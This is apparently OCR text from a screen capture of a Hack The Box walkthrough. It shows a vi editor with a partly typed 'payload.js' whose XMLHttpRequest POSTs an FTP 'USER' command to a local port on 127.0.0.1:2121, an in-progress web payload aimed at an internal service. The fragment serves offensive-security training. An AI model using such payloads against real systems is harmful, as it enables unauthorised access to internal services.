 Applications Places System Thu Feb 2, 17:02
root@gibson
File Edit View Search Terminal Help
1 var xhr = new XMLHttpRequest();$
2 xhr.open('POST', 'http://127.0.0.1:2121', true)$
3 xhr.send('USER+$
~
~
~
~
~
~
~
~
payload.js [+] 3,16 All
-- INSERT --
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$
[0] 0:sudo 1:bash- 2:vi* "parrot" 17:02 02-Feb-23